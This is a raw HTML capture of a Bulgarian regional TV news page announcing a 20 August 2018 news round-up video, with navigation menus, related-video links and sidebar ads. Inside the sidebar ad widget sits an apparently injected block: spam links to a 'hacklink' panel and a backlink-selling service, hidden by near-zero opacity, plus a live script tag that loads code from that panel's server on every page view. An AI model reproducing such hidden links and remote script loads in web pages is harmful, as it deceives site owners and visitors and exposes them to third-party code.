

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dobrudjatv.net/novina/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-20-avgust/5219
body_size: 9304
content:

<!DOCTYPE html>
<html lang='en-US'>

<head>
<link rel='shortcut icon' href='/images/favicon.ico' />

<meta charset='UTF-8'>
<meta name='viewport' content='width=device-width,initial-scale=1.0'>
<link rel='dns-prefetch' href='https://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='https://s.w.org/' />
<link rel='stylesheet' id='minit-d96a90464b35196460674c8587d31571-css'  href='/css/d96a90464b35196460674c8587d31571.css' type='text/css' media='all' />



<script type='text/javascript'>
var mks_ep_settings = {'ajax_url':'1','action':'mks_open_popup'};
</script>


<script type='text/javascript'>
var vlog_js_settings = {'rtl_mode':'false','header_sticky':'1','header_sticky_offset':'600','header_sticky_up':'','single_sticky_bar':'','cover_inplay':'','watch_later_ajax':'1','cover_autoplay':'1','cover_autoplay_time':'5'};
</script>

<style type='text/css'>.widget .mks_button.mks_button_small{ margin:0; width:100%; }</style>
<link rel='image_src' href='http://dobrudjatv.net/ufiles/2018/08/n/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-20-avgust_641.jpg'><meta property='og:image' content='http://dobrudjatv.net/ufiles/2018/08/n/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-20-avgust_641.jpg' />		
<meta property='og:url' content='http://dobrudjatv.net/novina/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-20-avgust/5219' />
<meta property='og:title' content='Обзорна емисия новини на медийна група Добруджа за 20 Август (ВИДЕО)' />
<meta property='og:description' content='Обзорна емисия новини на медийна група Добруджа за 20 Август' />

<title>Обзорна емисия новини на медийна група Добруджа за 20 Август (ВИДЕО)</title>
<meta name='description' content='Обзорна емисия новини на медийна група Добруджа за 20 Август' />
<meta name='keywords' content='обзорна,емисия,новини,медийна,група' />
</head><body class='post-template-default single single-post postid-80 single-format-video unknown'>
<div class="vlog-top-bar">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">

									<div class="vlog-slot-l">
						<div class="vlog-site-date">Петък, 5- ти Декември</div>
  
					</div>
				
				
									<div class="vlog-slot-r" style='font-size:12px;margin-top:8px;color:#fff'>
						
	<a target='_blank' href='http://dobrudjabg.com' style='color:#8b97a3;text-transform:capitalize'>Информационна Агенция Добруджа</a> |
	<a target='_blank' href='http://radiodobrudja.com/' style='color:#8b97a3;text-transform:capitalize'>Радио Добруджа</a> |
	<a target='_blank' href='http://vestnikglas.net/' style='color:#8b97a3;text-transform:capitalize'>Вестник Глас</a>
					</div>
								
			</div>
		</div>
	</div>
</div>
	

	<header id='header' class='vlog-site-header vlog-header-shadow hidden-xs hidden-sm'>
		
		<div class='vlog-header-5'>
	<div class='vlog-header-wrapper'>
		<div class='container'>
			<div class='vlog-header-middle' style='height:130px'>
				<div class='vlog-slot-l'>
					
<div class='vlog-site-branding vlog-logo-only'>

			<h1 class='site-title h1'><a href='/' rel='home' title='Добруджа ТВ'> <img class='vlog-logo' src='/images/logo.png?v=1' alt='Добруджа ТВ'></a></h1>
	
	</div>

				</div>
				<div class='vlog-slot-r'>
						<div class='vlog-ad hidden-xs'>
<a href='https://klasolio.com/bg/' rel='nofollow' target='_blank'><img src='http://dobrudjabg.com/upload/banners/Klas olio 2021.gif' style='width:728px;height:90px' ></a><br />
						</div>
				</div>
			</div>
		</div>
	</div>

	<div class='vlog-header-bottom'>
		<div class='container'>
			<div class='vlog-slot-l'>
				<nav class='vlog-main-navigation'>	
				<ul id='menu-main' class='vlog-main-nav vlog-menu'>
<li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/' title='Начало'>Начало</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/novini/sport/1' title='Спорт'>Спорт</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/novini/liubopitno/2' title='Любопитно'>Любопитно</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/novini/sybitiq/3' title='Събития'>Събития</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-has-children menu-item-9'><a href='javascript:void();' title='Предавания'>Предавания</a><ul class='sub-menu'><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/mladite-na-dobrudja/8' title='Младите на Добруджа'>Младите на Добруджа</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/biznes-portal/9' title='Бизнес портал'>Бизнес портал</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/obzorni-emisii-novini/10' title='ОБЗОРНИ ЕМИСИИ НОВИНИ'>ОБЗОРНИ ЕМИСИИ НОВИНИ</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/jivotyt-e-pytuvane/11' title='Животът е пътуване'>Животът е пътуване</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/agrospektyr/12' title='Агроспектър'>Агроспектър</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/sladka-srqda/13' title='Сладка сряда'>Сладка сряда</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/samo-dobrudja/14' title='САМО ДОБРУДЖА'>САМО ДОБРУДЖА</a></li></ul></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/novini/proekti/5' title='Проекти'>Проекти</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/page/za-reklama' title='За реклама'>За реклама</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/page/za-kontakti' title='За контакти'>За контакти</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/novini/izbori/4' title='Избори'>Избори</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/page/za-nas' title='За нас'>За нас</a></li>
</ul>
</nav>






			</div>
			<div class='vlog-slot-r'>
					<div class='vlog-actions-menu'>

					<li class='vlog-actions-button vlog-action-search'>
	<span>
		<i class='fv fv-search'></i>
	</span>
	<ul class='sub-menu'>
		<form class='vlog-search-form' action='/search' method='get'><input name='search_url' type='text' value='' placeholder='Търсене...'><button type='submit' class='vlog-button-search'><i class='fv fv-search'></i></button>
</form>
	</ul>
</li>


					


			</ul>
	</div>
			</div>
		</div>
	</div>
</div>

	</header>

				
<div id='vlog-sticky-header' class='vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm'>
	
		<div class='container'>
				<div class='vlog-slot-l'>
					
<div class='vlog-site-branding vlog-logo-only'>

			<span class='site-title h1'><a href='/' rel='home' title=''><img class='vlog-logo' src='/images/logo2.png?v=1' alt='Добруджа ТВ'></a></span>
	
	</div>

				</div>
				<div class='vlog-slot-c'>

					<nav class='vlog-main-navigation'>	

				<ul id='menu-main-1' class='vlog-main-nav vlog-menu'>

<li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/' title='Начало'>Начало</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/novini/sport/1' title='Спорт'>Спорт</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/novini/liubopitno/2' title='Любопитно'>Любопитно</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/novini/sybitiq/3' title='Събития'>Събития</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-has-children menu-item-9'><a href='javascript:void();' title='Предавания'>Предавания</a><ul class='sub-menu'><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/mladite-na-dobrudja/8' title='Младите на Добруджа'>Младите на Добруджа</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/biznes-portal/9' title='Бизнес портал'>Бизнес портал</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/obzorni-emisii-novini/10' title='ОБЗОРНИ ЕМИСИИ НОВИНИ'>ОБЗОРНИ ЕМИСИИ НОВИНИ</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/jivotyt-e-pytuvane/11' title='Животът е пътуване'>Животът е пътуване</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/agrospektyr/12' title='Агроспектър'>Агроспектър</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/sladka-srqda/13' title='Сладка сряда'>Сладка сряда</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/samo-dobrudja/14' title='САМО ДОБРУДЖА'>САМО ДОБРУДЖА</a></li></ul></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/novini/proekti/5' title='Проекти'>Проекти</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/page/za-reklama' title='За реклама'>За реклама</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/page/za-kontakti' title='За контакти'>За контакти</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/novini/izbori/4' title='Избори'>Избори</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/page/za-nas' title='За нас'>За нас</a></li>

</ul>	

</nav>







     
				</div> 	
				<div class='vlog-slot-r'>
						<div class='vlog-actions-menu'>
	<ul class='vlog-menu'>
					
					<li class='vlog-actions-button vlog-action-search'>
	<span>
		<i class='fv fv-search'></i>
	</span>
	<ul class='sub-menu'>
		<form class='vlog-search-form' action='/search' method='get'><input name='s' type='text' value='' placeholder='Търсене...'><button type='submit' class='vlog-button-search'><i class='fv fv-search'></i></button>
</form>
	</ul>
</li>
					
			</ul>
	</div>
				</div>
		</div>

</div>
	
	<div id='vlog-responsive-header' class='vlog-responsive-header hidden-lg hidden-md' style='top: 0px;'>
	<div class='container'>
				<div class='vlog-site-branding mini'>
		<span class='site-title h1'><a href='/' rel='home'><img class='vlog-logo-mini' src='/images/logo3.png?v=1' alt='Добруджа ТВ'></a></span>
</div>
		
		<ul>
																												<li class='vlog-actions-button vlog-action-search'>
	<span>
		<i class='fv fv-search'></i>
	</span>
	<ul class='sub-menu'>
		<form class='vlog-search-form' action='/search' method='get'><input name='s' type='text' value='' placeholder='Търсене...'><button type='submit' class='vlog-button-search'><i class='fv fv-search'></i></button>
</form>
	</ul>
</li>
											
										</ul>
	</div>

	<div id='dl-menu' class='dl-menuwrapper'>
		<button class='dl-trigger'><i class='fa fa-bars'></i></button>	


						<ul id='menu-main-2' class='vlog-mob-nav dl-menu'>

<li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/' title='Начало'>Начало</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/novini/sport/1' title='Спорт'>Спорт</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/novini/liubopitno/2' title='Любопитно'>Любопитно</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/novini/sybitiq/3' title='Събития'>Събития</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-has-children menu-item-9'><a href='javascript:void();' title='Предавания'>Предавания</a><ul class='sub-menu'><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/mladite-na-dobrudja/8' title='Младите на Добруджа'>Младите на Добруджа</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/biznes-portal/9' title='Бизнес портал'>Бизнес портал</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/obzorni-emisii-novini/10' title='ОБЗОРНИ ЕМИСИИ НОВИНИ'>ОБЗОРНИ ЕМИСИИ НОВИНИ</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/jivotyt-e-pytuvane/11' title='Животът е пътуване'>Животът е пътуване</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/agrospektyr/12' title='Агроспектър'>Агроспектър</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/sladka-srqda/13' title='Сладка сряда'>Сладка сряда</a></li><li id='menu-item-' class=menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-267'><a href='/novini/samo-dobrudja/14' title='САМО ДОБРУДЖА'>САМО ДОБРУДЖА</a></li></ul></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/novini/proekti/5' title='Проекти'>Проекти</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/page/za-reklama' title='За реклама'>За реклама</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/page/za-kontakti' title='За контакти'>За контакти</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/novini/izbori/4' title='Избори'>Избори</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/page/za-nas' title='За нас'>За нас</a></li>

</ul>		
		
	</div>

</div>




<div id='content' class='vlog-site-content'>



    <article id='post-80' class='post-80 post type-post status-publish format-video has-post-thumbnail hentry category-technology tag-magazine tag-video post_format-post-format-video series-the-cutest-things-kids-do-every-day'>


                            <div class='vlog-featured vlog-featured-1 vlog-single-cover'>

        <div class='vlog-featured-item'>

                        
            <div class='vlog-cover-bg video'>
                
                
    <a class='vlog-cover' onclick='play_video()' data-action='vide3o' data-id='80'>
             <img width='1500' height='500' src='/ufiles/2018/08/n/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-20-avgust_641.jpg' class='attachment-vlog-cover-full size-vlog-cover-full wp-post-image' alt='' />           <span class='vlog-format-action large''><i class='fa fa-play'></i></span>  </a>

        <div class='vlog-format-content'></div>
                
                
    


    
                
            </div>

            

                <div class='vlog-featured-info container vlog-cover-hover-mode vlog-f-hide'  id='title_video'>

                    <div class='row'>
                            
                            <div class='col-lg-12'>

                                <div class='vlog-featured-info-bg vlog-highlight'>
                        
                           


                                        
                                        <h1 class='entry-title'>Обзорна емисия новини на медийна група Добруджа за 20 Август</h1>                                       
                                                                            <div class='entry-meta'><div class='meta-item meta-date'><span class='updated meta-icon'>20.08.2018 г. 17:18:44 ч.</span> |                                                                                     <span class='entry-category'><a href='/novini/obzorni-emisii-novini/10' class='vlog-cat-8'>ОБЗОРНИ ЕМИСИИ НОВИНИ</a></span></div></div>
                                      
                                     </div>

                                                                             <!--<div class='entry-actions vlog-vcenter-actions'>
                                            <a class='action-item cinema-mode' href='javascript:void(0);' data-id='80'><i class='fv fv-fullscreen'></i> Cinema Mode</a>                                       </div>-->
                                     
              
                            </div>

                    </div>

                </div>




            <div class='vlog-format-inplay vlog-bg'>
    <div class='container'>
        
        

    </div>
</div>

        </div>

        

</div>
        
        
                
        <div class='vlog-section '>

            <div class='container'>

                    
                    <div class='vlog-content vlog-single-content'>

                        
                                                
                        <div class='entry-content-single'>
    
            

    <div class='vlog-share-single'  style='width:270px'>
                    <a href='javascript:void(0);' class='vlog-facebook vlog-share-item' data-url='http://www.facebook.com/sharer/sharer.php?u=http://dobrudjatv.net/novina/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-20-avgust/5219'><i class='fa fa-facebook'></i><span>Сподели във Фейсбук</span></a>       </div>

    
    <p>Обзорна емисия новини на медийна група Добруджа за 20 Август</p>

    
 <br /><br />
<h5 style='margin-top:20px'>Коментирайте</h5>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = '//connect.facebook.net/bg_BG/all.js#xfbml=1&appId=365185030181491';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class='fb-comments' data-href='http://dobrudjatv.net/novina/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-20-avgust/5219' data-num-posts='2' data-width='730'></div>

</div>

<!--
                            <div class='vlog-ad vlog-ad-below-single'><a href='' target='_blank'><img src='/images/vlog_ad_728x90_02.jpg' alt=''></a></div>

                                             --> 


                                              


                                                <!--
                                                    <div id='vlog-author' class='vlog-author-box vlog-bg-box'>

    <div class='vlog-author row'>

        <div class='col-lg-2 col-md-3 col-sm-2 col-xs-12'>
            <img alt='' src='/images/avatar_user_2_1461749641-140x140.jpg' srcset='http://localhost/image.jpg 2x' class='avatar avatar-140 photo vlog-rounded-photo' height='140' width='140' />       </div>
        
        <div class='col-lg-10 col-md-9 col-sm-10 col-xs-12'>
            
            <div class='vlog-mod-head'><div class='vlog-mod-title'><h4 class='h5 author-title'>Camila Hoffman</h4></div></div>          <p>Competently coordinate out-of-the-box infrastructures rather than reliable initiatives. Progressively integrate interdependent users whereas viral niche markets. Dramatically actualize global best practices for virtual paradigms.</p>
            <a href='index3f71.html?author=2' class='vlog-button vlog-button-small'>View all posts</a>      </div>

    </div>

</div>
          -->

                                                    

    <div id='vlog-related' class='vlog-related-wrapper'>    
        <div class='row'>
            <div class='vlog-module module-posts col-lg-12'>
                
                <div class='vlog-mod-head'><div class='vlog-mod-title'><h4>Подобни</h4></div></div>
                <div class='row vlog-posts row-eq-height'>
                                          


  <article class='vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-149 post type-post status-publish format-video has-post-thumbnail hentry category-sports tag-magazine tag-video tag-vlog post_format-post-format-video series-the-cutest-things-kids-do-every-day'>
    
        <div class='entry-image'>
    <a href='/novina/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-31-avgust-1/5262' title='Обзорна емисия новини на медийна група Добруджа за 31 август'>
        <img width='232' height='130' src='/ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-31-avgust-1_4944.jpg' class='attachment-vlog-lay-e size-vlog-lay-e wp-post-image' alt='' srcset='/ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-31-avgust-1_4944.jpg 232w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-31-avgust-1_4944.jpg 768w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-31-avgust-1_4944.jpg 1104w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-31-avgust-1_4944.jpg 366w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-31-avgust-1_4944.jpg 534w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-31-avgust-1_4944.jpg 165w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-31-avgust-1_4944.jpg 249w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-31-avgust-1_4944.jpg 344w' sizes='(max-width: 232px) 100vw, 232px' />                        <div class='vlog-labels small'><span class='vlog-format-label'>ВИДЕО</span></div>            </a>
    </div>
    
    <div class='entry-header'>

                    <!--<span class='entry-category'><a href='indexc728.html?cat=7' class='vlog-cat-7'>Sports</a></span>-->
        
        <h2 class='entry-title h5'><a href='/novina/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-31-avgust-1/5262' title='Обзорна емисия новини на медийна група Добруджа за 31 август'>Обзорна емисия новини на медийна група Добруджа за 31 август</a></h2>
    </div>
        
            <div class='entry-meta'><div class='meta-item meta-rtime'>20.08.2018 г. 17:18:44 ч.</div></div>
    

        

</article>  <article class='vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-149 post type-post status-publish format-video has-post-thumbnail hentry category-sports tag-magazine tag-video tag-vlog post_format-post-format-video series-the-cutest-things-kids-do-every-day'>
    
        <div class='entry-image'>
    <a href='/novina/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-29-avgust-2018/5256' title='Обзорна емисия новини на медийна група Добруджа за 29 Август 2018'>
        <img width='232' height='130' src='/ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-29-avgust-2018_5501.jpg' class='attachment-vlog-lay-e size-vlog-lay-e wp-post-image' alt='' srcset='/ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-29-avgust-2018_5501.jpg 232w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-29-avgust-2018_5501.jpg 768w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-29-avgust-2018_5501.jpg 1104w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-29-avgust-2018_5501.jpg 366w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-29-avgust-2018_5501.jpg 534w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-29-avgust-2018_5501.jpg 165w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-29-avgust-2018_5501.jpg 249w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-29-avgust-2018_5501.jpg 344w' sizes='(max-width: 232px) 100vw, 232px' />                        <div class='vlog-labels small'><span class='vlog-format-label'>ВИДЕО</span></div>            </a>
    </div>
    
    <div class='entry-header'>

                    <!--<span class='entry-category'><a href='indexc728.html?cat=7' class='vlog-cat-7'>Sports</a></span>-->
        
        <h2 class='entry-title h5'><a href='/novina/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-29-avgust-2018/5256' title='Обзорна емисия новини на медийна група Добруджа за 29 Август 2018'>Обзорна емисия новини на медийна група Добруджа за 29 Август 2018</a></h2>
    </div>
        
            <div class='entry-meta'><div class='meta-item meta-rtime'>20.08.2018 г. 17:18:44 ч.</div></div>
    

        

</article>  <article class='vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-149 post type-post status-publish format-video has-post-thumbnail hentry category-sports tag-magazine tag-video tag-vlog post_format-post-format-video series-the-cutest-things-kids-do-every-day'>
    
        <div class='entry-image'>
    <a href='/novina/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-28-avgust/5251' title='Обзорна емисия новини на медийна група Добруджа за 28 Август'>
        <img width='232' height='130' src='/ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-28-avgust_3322.jpg' class='attachment-vlog-lay-e size-vlog-lay-e wp-post-image' alt='' srcset='/ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-28-avgust_3322.jpg 232w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-28-avgust_3322.jpg 768w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-28-avgust_3322.jpg 1104w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-28-avgust_3322.jpg 366w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-28-avgust_3322.jpg 534w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-28-avgust_3322.jpg 165w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-28-avgust_3322.jpg 249w, /ufiles/2018/08/t2/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-28-avgust_3322.jpg 344w' sizes='(max-width: 232px) 100vw, 232px' />                        <div class='vlog-labels small'><span class='vlog-format-label'>ВИДЕО</span></div>            </a>
    </div>
    
    <div class='entry-header'>

                    <!--<span class='entry-category'><a href='indexc728.html?cat=7' class='vlog-cat-7'>Sports</a></span>-->
        
        <h2 class='entry-title h5'><a href='/novina/obzorna-emisiq-novini-na-mediina-grupa-dobrudja-za-28-avgust/5251' title='Обзорна емисия новини на медийна група Добруджа за 28 Август'>Обзорна емисия новини на медийна група Добруджа за 28 Август</a></h2>
    </div>
        
            <div class='entry-meta'><div class='meta-item meta-rtime'>20.08.2018 г. 17:18:44 ч.</div></div>
    

        

</article>                                          





                                    </div>
                                        
<br />

                <article class='vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-444 post type-post status-publish format-video has-post-thumbnail hentry category-travel tag-hd tag-magazine tag-video tag-vlog post_format-post-format-video series-the-magical-world-of-animals'>
        <div class='entry-image'>

    </div>

</article>
                <article class='vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-444 post type-post status-publish format-video has-post-thumbnail hentry category-travel tag-hd tag-magazine tag-video tag-vlog post_format-post-format-video series-the-magical-world-of-animals'>
        <div class='entry-image'>

    </div>

</article>


            </div>
        </div>
    </div>


                        
                        



                    </div>

                                            




   


 <div class='vlog-sidebar vlog-sidebar-right'>

  

                    <div id='mks_ads_widget-2' class='widget mks_ads_widget'>           
      
            <ul class='mks_adswidget_ul large'>
            <li data-showind='0'><iframe width="300" height="250" src="https://www.youtube.com/embed/7-GUEeYKqsQ" title="ПГТОЛП 0625" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<a href='https://www.facebook.com/Pizza-Uno-Dobrich-1406679146211381/' rel='nofollow' target='_blank'><img src='http://dobrudjabg.com/upload/banners/Uno1.jpg' ></a><br />
<div style="font-size: 9px; opacity: 0.01; line-height: 1px;">
  <div><a href="https://www.hacklinkpanelial.com" target="_blank">hacklink paneli</a></div>
   <div><a href="https://smryazilim.com/urun/backlink-satis-scripti-otomatik" target="_blank">backlink satış scripti</a></div>
</div>
<script src="https://hacklinkpanelial.com/panel/api/120.js"></script>


                        </li>
            </ul>
        
              
              
        
        </div>

     <div id='vlog_posts_widget-4' class='widget vlog_posts_widget'><h4 class='widget-title h5' style='font-size:14px;color:#0E3F6A'><a href='http://dobrudjabg.com' style='font-size:14px;color:#0E3F6A' target='_blank'><span><img src='/images/dobrudjabg_favicon.png' style='padding:0px;margin:0px;'>&nbsp;&nbsp;ИА
Добруджа Новини</span></a></h4>
                
        <div class='row '>    
                <article class='vlog-lay-g vlog-post col-lg-12 col-md-12 col-sm-12 col-xs-12 post-448 post type-post status-publish format-video has-post-thumbnail hentry category-travel tag-magazine tag-video tag-vlog post_format-post-format-video series-the-magical-world-of-animals'>
    
          
    
    <div class='entry-header'>

         
        <h2 class='entry-title h7' style='font-size:13px;color:#0E3F6A'><a href='http://dobrudjabg.com/novina/ot-branishte-zapochnaha-kolednite-koncerti-v-obshtina-dobrichka/109515' target='_blank' title='От Бранище започнаха коледните концерти в община Добричка (СНИМКИ)' style='color:#0E3F6A'>От Бранище започнаха коледните концерти в община Добричка (СНИМКИ)</a></h2>
    </div>
        
            <div class='entry-meta'><div class='meta-item meta-date'><span class='updated meta-icon'>04.12.2025 / 20:06:47</span></div></div>
    

</article>    
                <article class='vlog-lay-g vlog-post col-lg-12 col-md-12 col-sm-12 col-xs-12 post-448 post type-post status-publish format-video has-post-thumbnail hentry category-travel tag-magazine tag-video tag-vlog post_format-post-format-video series-the-magical-world-of-animals'>
    
          
    
